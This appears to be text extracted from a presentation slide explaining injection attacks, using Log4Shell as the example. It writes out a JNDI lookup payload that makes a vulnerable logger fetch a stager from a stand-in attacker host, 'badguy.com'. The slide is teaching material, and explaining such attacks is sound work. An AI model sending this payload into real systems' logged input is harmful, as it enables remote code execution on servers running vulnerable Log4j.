 INJECTION ATTACKS
How it Works (Short Version)
• Log Untrusted User Payload
• ${jndi:ldap://badguy.com/stager}
Log4Shell tm